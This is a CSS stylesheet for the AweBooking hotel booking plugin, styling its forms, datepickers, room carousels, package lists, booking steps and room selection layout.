  .awebooking-widget a:focus {
    text-decoration: none; }
  .awebooking a:active,
  .awebooking a:hover,
  .apb-datepicker a:active,
  .apb-datepicker a:hover,
  .awebooking-widget a:active,
  .awebooking-widget a:hover {
    outline: 0;
    text-decoration: none; }
  .awebooking ul, .awebooking ol,
  .apb-datepicker ul,
  .apb-datepicker ol,
  .awebooking-widget ul,
  .awebooking-widget ol {
    margin-left: 0; }
  .awebooking img,
  .apb-datepicker img,
  .awebooking-widget img {
    border: 0;
    max-width: 100%;
    height: auto; }
  .awebooking button,
  .apb-datepicker button,
  .awebooking-widget button {
    overflow: visible; }
  .awebooking button,
  .awebooking input[type="reset"],
  .awebooking input[type="submit"],
  .apb-datepicker button,
  .apb-datepicker input[type="reset"],
  .apb-datepicker input[type="submit"],
  .awebooking-widget button,
  .awebooking-widget input[type="reset"],
  .awebooking-widget input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer; }
  .awebooking button::-moz-focus-inner,
  .awebooking input::-moz-focus-inner,
  .apb-datepicker button::-moz-focus-inner,
  .apb-datepicker input::-moz-focus-inner,
  .awebooking-widget button::-moz-focus-inner,
  .awebooking-widget input::-moz-focus-inner {
    border: 0;
    padding: 0; }
  .awebooking input[type="checkbox"],
  .awebooking input[type="radio"],
  .apb-datepicker input[type="checkbox"],
  .apb-datepicker input[type="radio"],
  .awebooking-widget input[type="checkbox"],
  .awebooking-widget input[type="radio"] {
    box-sizing: border-box;
    padding: 0; }
  .awebooking textarea,
  .apb-datepicker textarea,
  .awebooking-widget textarea {
    overflow: auto; }

/* APB Form
----------------------------------*/
.apb-select,
.apb-input.apb-calendar {
  background-color: #FFF;
  border-color: #e4e4e4;
  border-width: 1px;
  border-style: solid;
  color: #333;
  padding: 7px 15px;
  font-size: 12px;
  line-height: 1.42857;
  background-image: none; }
  .apb-select:focus, .apb-select:active,
  .apb-input.apb-calendar:focus,
  .apb-input.apb-calendar:active {
    outline: 0;
    border-color: #E93C4F;
    background-color: #FFF; }

/* Icons Input */
.apb-select,
.apb-input.apb-calendar {
  -moz-appearance: none;
  -webkit-appearance: none;
  padding-right: 30px; }

/* APB Field */
.apb-field {
  margin-bottom: 20px; }
  .apb-field > label {
    font-weight: 700;
    font-size: 12px;
    text-transform: uppercase;
    display: block;
    margin-bottom: 5px;
    text-align: left;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; }

.apb-field-group {
  position: relative; }
  .apb-field-group .fa,
  .apb-field-group .apbf,
  .apb-field-group .icon {
    top: 10px;
    right: 10px;
    position: absolute;
    font-size: 14px;
    color: #b7b7b7; }
  .apb-field-group .apbf-select {
    top: 12px;
    right: 12px;
    font-size: 10px; }

/* APB Button
----------------------------------*/
.awebooking .apb-btn {
  border: none;
  transition: all 0.25s ease;
  font-size: 12px;
  font-weight: 400;
  text-transform: uppercase;
  padding: 12px 20px;
  display: inline-block;
  line-height: 1; }
  .awebooking .apb-btn, .awebooking .apb-btn:visited {
    color: #FFF;
    background-color: #E93C4F; }
  .awebooking .apb-btn:hover, .awebooking .apb-btn:focus {
    border: none;
    box-shadow: none;
    background-color: #ee6a78;
    background-image: none; }
  .awebooking .apb-btn:active {
    padding: 12px 20px; }

.apb-alert {
  font-size: 14px;
  padding: 15px 20px;
  background-color: #f7f7f7; }
  .apb-alert.success {
    color: #48710e;
    background-color: #f2fae3; }
  .apb-alert.alert {
    color: #e28327;
    background-color: #fffceb; }

.apb-modal-title {
  text-transform: uppercase; }

.apb-modal-body {
  padding: 0; }
  .apb-modal-body .apb-list-price {
    margin-bottom: 15px; }
    .apb-modal-body .apb-list-price h6 {
      margin-top: 0;
      margin-bottom: 15px;
      padding: 10px 15px;
      font-size: 12px;
      text-transform: uppercase;
      background-color: #f7f7f7; }
  .apb-modal-body .apb-list-price-list {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
    overflow: hidden; }
    .apb-modal-body .apb-list-price-list li {
      padding: 5px 15px;
      width: 50%;
      float: left; }
  .apb-modal-body .list-price-item span {
    font-weight: 700;
    color: #E93C4F; }

/* APB OwlCarousel
----------------------------------*/
/* Preloader */
.apb-product_image:not(.apb-owl-carousel),
.apb-product_thumb:not(.apb-owl-carousel) {
  overflow: hidden;
  position: relative;
  z-index: 5; }
  .apb-product_image:not(.apb-owl-carousel):after,
  .apb-product_thumb:not(.apb-owl-carousel):after {
    content: '';
    z-index: 10;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: url("../img/loading.gif") no-repeat center rgba(255, 255, 255, 0.95);
    background-size: 32px; }
  .apb-product_image:not(.apb-owl-carousel) .apb-product_thumb_item,
  .apb-product_image:not(.apb-owl-carousel) .apb-product_image_item,
  .apb-product_thumb:not(.apb-owl-carousel) .apb-product_thumb_item,
  .apb-product_thumb:not(.apb-owl-carousel) .apb-product_image_item {
    float: left; }

.apb-product_image:not(.apb-owl-carousel) {
  height: 550px; }
  .apb-product_image:not(.apb-owl-carousel) .apb-product_image_item {
    width: 100%; }

.apb-product_thumb:not(.apb-owl-carousel) {
  height: 80px; }

/* APB Product Carousel */
.apb-product_image {
  margin-bottom: 10px; }
  .apb-product_image .apb-product_image_item {
    background-color: #f7f7f7;
    text-align: center;
    margin-left: 5px;
    margin-right: 5px; }

.apb-product_thumb .apb-product_thumb_item {
  padding-left: 5px;
  padding-right: 5px; }
.apb-product_thumb .apb-product_thumb_item > a {
  display: block;
  position: relative; }
  .apb-product_thumb .apb-product_thumb_item > a:after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    content: '';
    background-color: rgba(255, 255, 255, 0.5);
    opacity: 0;
    visibility: hidden;
    transition: all 0.25s ease; }
  .apb-product_thumb .apb-product_thumb_item > a img {
    width: 100%; }
.apb-product_thumb .owl-item.synced > .apb-product_thumb_item > a:after {
  opacity: 1;
  visibility: visible; }
.apb-product_thumb .owl-next,
.apb-product_thumb .owl-prev {
  top: 0;
  z-index: 10;
  position: absolute;
  width: 30px;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.75);
  background-position: center;
  background-repeat: no-repeat;
  overflow: hidden;
  text-indent: -100px;
  transition: all 0.25s ease; }
.apb-product_thumb .owl-prev {
  left: 0; }
.apb-product_thumb .owl-next {
  right: 0; }
@media (min-width: 992px) {
  .apb-product_thumb .owl-next,
  .apb-product_thumb .owl-prev {
    opacity: 0;
    visibility: hidden; }
  .apb-product_thumb .owl-prev {
    transform: translateX(10px); }
  .apb-product_thumb .owl-next {
    transform: translateX(-10px); }
  .apb-product_thumb:hover .owl-next, .apb-product_thumb:hover .owl-prev {
    opacity: 1;
    visibility: visible;
    transform: translateX(0); } }

/* APB Heading
----------------------------------*/
.apb-heading {
  font-size: 16px;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  margin: 0;
  padding: 15px;
  border-bottom: 1px solid #e4e4e4; }

/* APB Datepicker
----------------------------------*/
/* APB-Datepicker */
.apb-calendar_wrap {
  padding: 7px 15px 15px 15px;
  background-color: #f7f7f7; }
  @media (min-width: 768px) {
    .apb-calendar_wrap {
      padding: 10px 20px 20px 20px; } }

/* APB Datepicker */
.apb-calendar .ui-datepicker,
.ui-datepicker.apb-datepicker {
  padding: 0;
  border: none;
  border-radius: 0; }
  .apb-calendar .ui-datepicker.ui-widget-content,
  .ui-datepicker.apb-datepicker.ui-widget-content {
    color: inherit;
    background-image: none !important; }
  .apb-calendar .ui-datepicker .ui-widget-header,
  .ui-datepicker.apb-datepicker .ui-widget-header {
    background-image: none;
    background-color: transparent;
    border: none; }
    .apb-calendar .ui-datepicker .ui-widget-header .ui-icon,
    .ui-datepicker.apb-datepicker .ui-widget-header .ui-icon {
      font-size: 0;
      text-indent: 0;
      background-image: none; }
  .apb-calendar .ui-datepicker table,
  .ui-datepicker.apb-datepicker table {
    margin: 0;
    border: none;
    line-height: 1;
    width: 100%;
    border-spacing: 0;
    border-collapse: collapse; }
  .apb-calendar .ui-datepicker th,
  .ui-datepicker.apb-datepicker th {
    color: #333;
    background-color: transparent;
    text-transform: uppercase; }
  .apb-calendar .ui-datepicker td,
  .ui-datepicker.apb-datepicker td {
    padding: 3px; }
  .apb-calendar .ui-datepicker td a,
  .apb-calendar .ui-datepicker td span,
  .apb-calendar .ui-datepicker th span,
  .ui-datepicker.apb-datepicker td a,
  .ui-datepicker.apb-datepicker td span,
  .ui-datepicker.apb-datepicker th span {
    background-image: none;
    font-size: 12px; }
  .apb-calendar .ui-datepicker td a,
  .ui-datepicker.apb-datepicker td a {
    color: #333; }
    .apb-calendar .ui-datepicker td a:focus,
    .ui-datepicker.apb-datepicker td a:focus {
      outline: 0; }
  .apb-calendar .ui-datepicker td span,
  .ui-datepicker.apb-datepicker td span {
    opacity: 0.2; }
  .apb-calendar .ui-datepicker .ui-datepicker-title,
  .ui-datepicker.apb-datepicker .ui-datepicker-title {
    text-transform: uppercase;
    color: #333;
    margin-left: 0;
    margin-right: 0;
    padding-left: 30px;
    padding-right: 30px; }
    .apb-calendar .ui-datepicker .ui-datepicker-title, .apb-calendar .ui-datepicker .ui-datepicker-title span,
    .ui-datepicker.apb-datepicker .ui-datepicker-title,
    .ui-datepicker.apb-datepicker .ui-datepicker-title span {
      font-size: 14px;
      font-weight: 400; }
  .apb-calendar .ui-datepicker .ui-datepicker-prev,
  .apb-calendar .ui-datepicker .ui-datepicker-next,
  .ui-datepicker.apb-datepicker .ui-datepicker-prev,
  .ui-datepicker.apb-datepicker .ui-datepicker-next {
    width: 24px;
    height: 24px;
    border-radius: 0;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: center;
    cursor: pointer;
    border: solid 1px #b7b7b7; }
    .apb-calendar .ui-datepicker .ui-datepicker-prev:hover, .apb-calendar .ui-datepicker .ui-datepicker-prev:focus,
    .apb-calendar .ui-datepicker .ui-datepicker-next:hover,
    .apb-calendar .ui-datepicker .ui-datepicker-next:focus,
    .ui-datepicker.apb-datepicker .ui-datepicker-prev:hover,
    .ui-datepicker.apb-datepicker .ui-datepicker-prev:focus,
    .ui-datepicker.apb-datepicker .ui-datepicker-next:hover,
    .ui-datepicker.apb-datepicker .ui-datepicker-next:focus {
      border: solid 1px #E93C4F;
      color: #E93C4F; }
    .apb-calendar .ui-datepicker .ui-datepicker-prev.ui-state-disabled,
    .apb-calendar .ui-datepicker .ui-datepicker-next.ui-state-disabled,
    .ui-datepicker.apb-datepicker .ui-datepicker-prev.ui-state-disabled,
    .ui-datepicker.apb-datepicker .ui-datepicker-next.ui-state-disabled {
      opacity: 0.1; }
  .apb-calendar .ui-datepicker .ui-datepicker-prev,
  .ui-datepicker.apb-datepicker .ui-datepicker-prev {
    top: 3px;
    left: 3px; }
    .apb-calendar .ui-datepicker .ui-datepicker-prev:hover, .apb-calendar .ui-datepicker .ui-datepicker-prev:focus,
    .ui-datepicker.apb-datepicker .ui-datepicker-prev:hover,
    .ui-datepicker.apb-datepicker .ui-datepicker-prev:focus {
      top: 3px;
      left: 3px; }
  .apb-calendar .ui-datepicker .ui-datepicker-next,
  .ui-datepicker.apb-datepicker .ui-datepicker-next {
    top: 3px;
    right: 3px; }
    .apb-calendar .ui-datepicker .ui-datepicker-next:hover, .apb-calendar .ui-datepicker .ui-datepicker-next:focus,
    .ui-datepicker.apb-datepicker .ui-datepicker-next:hover,
    .ui-datepicker.apb-datepicker .ui-datepicker-next:focus {
      top: 3px;
      right: 3px; }

/* Calendar Icons */
.awebooking .apbfc-next > span,
.awebooking .apbfc-prev > span,
.awebooking .ui-datepicker-prev > span,
.awebooking .ui-datepicker-next > span,
.ui-datepicker.apb-datepicker .apbfc-next > span,
.ui-datepicker.apb-datepicker .apbfc-prev > span,
.ui-datepicker.apb-datepicker .ui-datepicker-prev > span,
.ui-datepicker.apb-datepicker .ui-datepicker-next > span {
  width: 24px;
  height: 24px;
  margin-left: -12px;
  margin-top: -12px;
  line-height: 24px;
  text-align: center; }
.awebooking .apbfc-next > span:hover:after,
.awebooking .ui-datepicker-next > span:hover:after,
.ui-datepicker.apb-datepicker .apbfc-next > span:hover:after,
.ui-datepicker.apb-datepicker .ui-datepicker-next > span:hover:after {
  color: #E93C4F; }
.awebooking .apbfc-prev > span:hover:after,
.awebooking .ui-datepicker-prev > span:hover:after,
.ui-datepicker.apb-datepicker .apbfc-prev > span:hover:after,
.ui-datepicker.apb-datepicker .ui-datepicker-prev > span:hover:after {
  color: #E93C4F; }

/* Inline datepicker */
.apb-calendar .ui-datepicker-inline {
  background-color: transparent; }
  .apb-calendar .ui-datepicker-inline td a,
  .apb-calendar .ui-datepicker-inline td span {
    border: none;
    padding: 8px;
    background-color: #FFF; }
    @media (min-width: 768px) {
      .apb-calendar .ui-datepicker-inline td a,
      .apb-calendar .ui-datepicker-inline td span {
        padding: 10px; } }
  .apb-calendar .ui-datepicker-inline td a:hover,
  .apb-calendar .ui-datepicker-inline td a:focus,
  .apb-calendar .ui-datepicker-inline td.apb-highlight a {
    color: #fff;
    background-color: #E93C4F; }
  @media (max-width: 767px) {
    .apb-calendar .ui-datepicker-inline.ui-datepicker-multi-2 .ui-datepicker-group {
      width: 100%; } }

/* Popup datepicker */
.ui-datepicker.apb-datepicker {
  width: 20em;
  padding: 5px 10px 10px;
  background-color: #FFF;
  box-shadow: 0 1px 25px rgba(0, 0, 0, 0.1); }
  .ui-datepicker.apb-datepicker td a,
  .ui-datepicker.apb-datepicker td span {
    padding: 7px;
    text-align: center;
    border: solid 1px #e4e4e4;
    background-color: transparent; }
  .ui-datepicker.apb-datepicker td a:hover,
  .ui-datepicker.apb-datepicker td a:focus,
  .ui-datepicker.apb-datepicker td.apb-highlight a {
    color: #E93C4F;
    border-color: #E93C4F; }
  .ui-datepicker.apb-datepicker.ui-datepicker-multi td a,
  .ui-datepicker.apb-datepicker.ui-datepicker-multi td span {
    padding: 5px; }
  .ui-datepicker.apb-datepicker .ui-datepicker-header {
    margin-left: -10px;
    margin-right: -10px;
    margin-bottom: 7px;
    padding-bottom: 7px;
    border-bottom: solid 1px #e4e4e4; }
  .ui-datepicker.apb-datepicker .ui-datepicker-title {
    padding-left: 50px;
    padding-right: 50px; }
  .ui-datepicker.apb-datepicker .ui-datepicker-prev {
    left: 18px; }
    .ui-datepicker.apb-datepicker .ui-datepicker-prev:hover, .ui-datepicker.apb-datepicker .ui-datepicker-prev:focus {
      left: 18px; }
  .ui-datepicker.apb-datepicker .ui-datepicker-next {
    right: 18px; }
    .ui-datepicker.apb-datepicker .ui-datepicker-next:hover, .ui-datepicker.apb-datepicker .ui-datepicker-next:focus {
      right: 18px; }

.ui-datepicker.apb-datepicker
.fc-toolbar h2 {
  font-size: 16px;
  text-transform: uppercase; }

.apb-fc-nav {
  width: 24px;
  height: 24px;
  font-size: 0;
  line-height: 24px;
  text-align: center;
  overflow: hidden;
  display: inline-block;
  border: solid 1px #eee;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: center; }
  .apb-fc-nav:hover, .apb-fc-nav:focus {
    border-color: #333; }

.apb-fc-next {
  float: right; }

.apb-fc-prev {
  float: left; }

/* APB Loading
----------------------------------*/
.apb-loading {
  background-color: rgba(255, 255, 255, 0.95); }
  .apb-loading > span {
    background: url(../img/loading.gif) no-repeat center center;
    background-size: 30px 30px;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 30px;
    height: 30px;
    margin: -15px 0 0 -15px;
    overflow: hidden;
    text-indent: -2048px;
    display: inline-block; }

/* APB TABs
----------------------------------*/
.apb-product_tab-header {
  margin: 0 0 30px;
  padding-left: 0;
  text-align: center;
  border-bottom: solid 2px #f7f7f7; }
  .apb-product_tab-header > li > a {
    font-weight: 700;
    padding: 10px 15px;
    color: #333;
    text-transform: uppercase; }
  .apb-product_tab-header > li.active > a:after {
    content: '';
    height: 2px;
    background-color: #E93C4F;
    display: block;
    position: absolute;
    width: 100%;
    bottom: -2px;
    left: 0; }

/* APB Steper
----------------------------------*/
.apb-step {
  color: #b7b7b7;
  padding: 12px 25px;
  background-color: #f7f7f7;
  margin-bottom: 40px; }

.apb-step ul > li {
  text-align: center;
  text-transform: uppercase; }
  .apb-step ul > li > span {
    color: #fff;
    background-color: #b7b7b7;
    font-size: 12px;
    display: inline-block;
    width: 25px;
    height: 25px;
    line-height: 25px;
    margin-right: 12.5px;
    text-align: center;
    border-radius: 50%; }
  @media (max-width: 767px) {
    .apb-step ul > li {
      font-size: 11px; } }

.apb-step ul > li.active,
.apb-step ul > li.step-complete {
  color: #E93C4F; }
  .apb-step ul > li.active > span,
  .apb-step ul > li.step-complete > span {
    background-color: #E93C4F; }

.apb-step ul > li.step-complete {
  overflow: hidden; }
  .apb-step ul > li.step-complete > span {
    text-indent: -1000px;
    background-size: 15px;
    background-repeat: no-repeat;
    background-position: center center;
    background-image: url([data-uri]); }

.apb-pagination > li > a,
.apb-pagination > li > span {
  color: #b7b7b7;
  line-height: 1.42857;
  background-color: #f7f7f7;
  border: 1px solid transparent; }
  .apb-pagination > li > a:hover, .apb-pagination > li > a:focus,
  .apb-pagination > li > span:hover,
  .apb-pagination > li > span:focus {
    color: #b7b7b7;
    background-color: #f7f7f7; }
.apb-pagination > li.active > a,
.apb-pagination > li.active > span {
  color: #b7b7b7;
  background-color: #f7f7f7; }

/* APB Sidebar
----------------------------------*/
.room-detail_book,
.awebooking-wrapper {
  background-color: #f7f7f7; }

.room-detail_form,
.apb-content {
  padding: 20px; }

.apb-content-area .apb-content {
  padding: 0; }

.apb-content-area .apb-content .apb-heading {
  background-color: #f7f7f7; }

.apb-sidebar_title {
  color: #f7f7f7;
  font-size: 14px;
  text-transform: uppercase;
  margin-top: 0;
  padding-top: 10px;
  margin-bottom: 25px; }
  .apb-sidebar_title:first-child {
    padding-top: 0; }

/* Sidebar group */
.apb-sidebar_group .label-group {
  float: left;
  font-weight: 700;
  font-size: 12px;
  width: 55px;
  position: relative;
  top: 26px; }

/* */
.room-detail_total {
  padding: 20px;
  border-bottom: solid 1px #e4e4e4; }
  .room-detail_total h6 {
    margin-bottom: 15px;
    font-size: 16px; }
  .room-detail_total .price {
    font-size: 18px;
    line-height: 1;
    margin-bottom: 0;
    margin-top: 10px; }
  .room-detail_total .price .amount {
    font-size: 40px;
    font-weight: bold; }

/* Room select */
.apb-room-selected {
  margin-bottom: 30px;
  background-color: #f7f7f7; }

.apb-room-selected_item,
.apb-room-seleted_current {
  padding: 20px; }
  .apb-room-selected_item.apb-bg_blue,
  .apb-room-seleted_current.apb-bg_blue {
    color: #E93C4F; }
  .apb-room-selected_item h6,
  .apb-room-seleted_current h6 {
    margin-top: 0;
    margin-bottom: 10px;
    font-size: 12px; }
  .apb-room-selected_item span,
  .apb-room-seleted_current span {
    font-size: 12px;
    display: block; }

/**/
.apb-room-selected_item h6 {
  display: inline-block;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: bold;
  margin: 0 10px 0 0;
  line-height: 1.428em; }
.apb-room-selected_item .apb-option {
  display: inline-block;
  vertical-align: middle;
  line-height: 1.428em;
  font-size: 12px; }
.apb-room-selected_item .apb-room-seleted_name {
  overflow: hidden;
  margin-top: 10px; }
.apb-room-selected_item .apb-room-seleted_name h2 {
  text-transform: uppercase;
  font-size: 14px;
  font-weight: bold;
  margin-right: 80px;
  float: left;
  margin: 0; }
.apb-room-selected_item .apb-room-seleted_name h2 a {
  color: #333; }
.apb-room-selected_item .apb-room-seleted_name h2 a:hover {
  color: #f7f7f7; }
.apb-room-selected_item .apb-room-seleted_name .apb-amount {
  float: right;
  font-weight: bold;
  font-size: 14px; }
.apb-room-selected_item .apb-room-seleted_name.has-package h2 {
  font-size: 16px; }
.apb-room-selected_item .apb-room-seleted_name.has-package h2 a {
  color: #f7f7f7; }
.apb-room-selected_item .apb-room-seleted_change {
  color: #b7b7b7;
  font-size: 12px;
  font-style: italic;
  display: inline-block;
  margin-top: 7px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease; }
.apb-room-selected_item .apb-room-seleted_change:hover {
  text-decoration: underline; }
.apb-room-selected_item .apb-room-seleted_package {
  border-top: 1px solid #f7f7f7;
  margin-top: 15px;
  padding-top: 5px; }
.apb-room-selected_item .apb-room-seleted_package ul {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
  padding-bottom: 2px;
  margin-top: 5px; }
.apb-room-selected_item .apb-room-seleted_package ul li {
  font-size: 12px;
  overflow: hidden;
  padding: 5px 0; }
.apb-room-selected_item .apb-room-seleted_package ul li .apb-amount {
  float: right;
  font-weight: bold;
  text-transform: uppercase; }
.apb-room-selected_item .apb-room-seleted_package ul + ul {
  border-top: 1px solid #f7f7f7;
  padding-top: 8px; }
.apb-room-selected_item .apb-room-seleted_total-room {
  font-size: 14px;
  font-weight: bold;
  text-transform: uppercase;
  border-top: 1px solid #f7f7f7;
  padding-top: 15px;
  padding-bottom: 10px; }
.apb-room-selected_item .apb-room-seleted_total-room .apb-amount {
  float: right; }
.apb-room-selected_item .apb-room-seleted_date {
  float: left; }

.awebooking ::-webkit-input-placeholder {
  color: #333; }

.awebooking :-moz-placeholder {
  color: #333; }

.awebooking ::-moz-placeholder {
  color: #333;
  opacity: 1;
  /* Since FF19 lowers the opacity of the placeholder by default */ }

.awebooking :-ms-input-placeholder {
  color: #333; }

/* APB Room Item
----------------------------------*/
.apb-room_name {
  font-size: 24px;
  font-weight: 700;
  text-transform: uppercase;
  display: inline-block;
  margin-right: 50px;
  margin-top: 0;
  margin-bottom: 30px; }
  .apb-room_name a,
  .apb-room_name a:visited {
    color: #333;
    transition: all 0.25s ease; }
  .apb-room_name a:hover,
  .apb-room_name a:focus {
    color: #E93C4F;
    text-decoration: none; }

.apb-room_price {
  font-size: 14px;
  margin: 0 15px 0 0; }
  .apb-room_price .apb-room_amount {
    font-weight: bold;
    font-size: 30px;
    margin-left: 15px; }

.readmore-price {
  cursor: pointer;
  font-weight: bold;
  font-style: italic;
  text-transform: capitalize;
  text-decoration: underline !important; }

.apb-room_view-more {
  display: inline-block;
  clear: both;
  font-size: 12px;
  margin-top: 0;
  margin-bottom: 15px;
  font-style: italic;
  text-decoration: underline !important; }

.apb-room_desc.apb-extra {
  padding-top: 15px; }

/* Package more */
.apb-room_package-more {
  display: block;
  font-size: 12px;
  font-weight: bold;
  text-transform: uppercase;
  border: 1px solid #b7b7b7;
  transition: all 0.25s ease;
  padding: 15px;
  position: relative; }
  .apb-room_package-more:hover, .apb-room_package-more:focus {
    color: #E93C4F;
    border-color: #E93C4F;
    outline: 0; }
  .apb-room_package-more:after {
    content: '';
    width: 16px;
    height: 16px;
    display: inline-block;
    transition: all 0.25s ease;
    background: url([data-uri]) no-repeat center center;
    background-size: 16px;
    position: absolute;
    right: 15px; }
  .apb-room_package-more[aria-expanded="true"]:after {
    transform: rotate(90deg); }

/* Room package */
.apb-room_package {
  padding-top: 30px;
  overflow: hidden;
  clear: left; }

.apb-room_package a {
  color: #b7b7b7; }

.apb-room_package-content {
  padding: 0 30px; }

/* Room package item */
.apb-package_item {
  overflow: hidden;
  padding-top: 25px; }
  .apb-package_item + .apb-package_item {
    margin-top: 25px;
    border-top: solid 1px #e4e4e4; }

.apb-package_img {
  float: left;
  margin-right: 30px; }
  .apb-package_img img {
    width: 100%; }

.apb-package_text {
  overflow: hidden;
  position: relative; }
  .apb-package_text h4 {
    margin-top: 0;
    margin-bottom: 10px;
    font-weight: bold;
    font-size: 14px;
    text-transform: uppercase; }
    .apb-package_text h4 a {
      color: #333; }
      .apb-package_text h4 a:hover, .apb-package_text h4 a:focus {
        color: #E93C4F;
        text-decoration: none; }
  .apb-package_text p {
    margin-bottom: 15px;
    font-size: 12px; }

.apb-select-package input[type="text"] {
  width: 80px;
  margin-right: 15px;
  float: left;
  border: solid 1px #e4e4e4; }

.apb-package_book-price {
  display: inline-block;
  vertical-align: middle; }
  .apb-package_book-price .apb-package_price {
    margin: 0;
    font-size: 12px; }
  .apb-package_book-price .apb-package_price .amount {
    font-size: 20px;
    font-weight: 700; }

/* APB ROOM SELECT */
.apb-room-select-item {
  padding: 28px 12px;
  border-bottom: 1px solid #f7f7f7;
  overflow: hidden; }

.apb-room-select-item:after {
  content: '';
  display: table;
  clear: both; }

.apb-room-select-item .img {
  float: left;
  width: 25%;
  padding: 0 12px; }

.apb-room-select-item .room-select-th {
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 500;
  display: block; }

.apb-room-select-item .apb-desc {
  float: left;
  padding: 0 12px;
  width: 25%; }

.apb-room-select-item .apb-desc h4 {
  font-size: 16px;
  font-weight: bold;
  margin-bottom: 0;
  margin-top: 12px; }

.apb-room-select-item .apb-desc p {
  font-size: 12px;
  margin-bottom: 0;
  margin-top: 12px;
  line-height: 2em; }

.apb-room-select-item .apb-room-select-package {
  float: left;
  padding: 0 12px;
  width: 30%; }

.apb-room-select-item .apb-room-select-package span {
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 500; }

.apb-room-select-item .apb-room-select-package ul {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
  margin-top: 8px; }

.apb-room-select-item .apb-room-select-package ul li {
  font-size: 12px; }

.apb-room-select-item .apb-room-select-package ul li:before {
  content: '-';
  margin-right: 5px; }

.apb-room-select-item .apb-room-select-package ul li span {
  color: #E93C4F;
  margin-left: 20px;
  font-weight: bold;
  font-size: 14px; }

.apb-room-select-item .apb-room-select-price {
  float: left;
  width: 20%; }

.apb-room-select-item .apb-room-select-price .price {
  color: #E93C4F;
  font-size: 16px;
  font-weight: bold;
  margin-top: 8px;
  display: block; }

.apb-room-select-item .apb-room-select-price a {
  font-style: italic;
  font-size: 12px;
  margin-top: 15px;
  display: inline-block; }

.apb-room-select-item .apb-room-select-price a:hover {
  text-decoration: underline; }

.apb-room-select-footer {
  padding: 20px 25px;
  overflow: hidden;
  background-color: #f7f7f7; }

.apb-room-select-footer .link-other-room {
  font-style: italic;
  font-size: 12px;
  color: #b7b7b7;
  margin-top: 5px;
  display: inline-block; }

.apb-room-select-footer .link-other-room:hover {
  text-decoration: underline; }

.apb-room-select-footer .apb-btn {
  float: right;
  color: #fff; }

/*# sourceMappingURL=apb-theme.css.map */
